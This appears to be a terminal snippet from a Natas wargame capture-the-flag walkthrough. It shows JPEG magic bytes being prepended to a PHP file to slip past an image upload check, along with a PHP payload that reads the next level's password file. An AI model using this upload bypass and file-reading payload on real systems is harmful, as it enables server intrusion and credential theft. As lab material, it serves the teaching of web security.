 ~/Desktop $ echo -n -e '\xFF\xD8\xFF' > hack2.php
~/Desktop $ cat hack.php >> hack2.php
~/Desktop $ xxd hack2.php
00000000: ffd8 ff3c 3f70 6870 0a20 2065 6368 6f20  ...<?php.  echo
00000010: 6669 6c65 5f67 6574 5f63 6f6e 7465 6e74  file_get_content
00000020: 7328 222f 6574 632f 6e61 7461 735f 7765  s("/etc/natas_we
00000030: 6270 6173 732f 6e61 7461 7331 3422 293b  bpass/natas14");
00000040: 0a3f 3e0a                                .?>.
~/Desktop $ cat hack2.php
���<?php
  echo file_get_contents("/etc/natas_webpass/natas14");
?>
~/Desktop $